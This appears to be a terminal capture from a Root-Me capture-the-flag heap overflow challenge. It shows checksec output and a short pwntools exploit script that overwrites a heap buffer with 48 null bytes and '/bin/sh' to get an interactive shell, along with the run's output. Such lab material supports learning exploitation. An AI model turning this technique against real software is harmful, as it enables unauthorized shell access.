 (lab) iconic-whisper ~/Documents/rootme/pwn/ELF x64 - Basic heap overflow >
> python3 main.py
[*] '/home/iconic-whisper/Documents/rootme/pwn/ELF x64 - Basic heap overflow/ch94
'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[x] Starting local process '/home/iconic-whisper/Documents/rootme/pwn/ELF x64 - B
[◐] Starting local process '/home/iconic-whisper/Documents/rootme/pwn/ELF x64 - B
[+]  heap overflow/ch94': pid 36411
b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00/bin/sh\x00'
[*] Switching to interactive mode
$ ls
$ ls
ch94  main.py  ram.c  script.py
$ cat main.py
from pwn import *
context.binary = binary = ELF('./ch94')
p = process()
offset = 48
payload  = b'\x00'*48
payload += b'/bin/sh\x00'
print(payload)
p.send(payload)
p.interactive()
$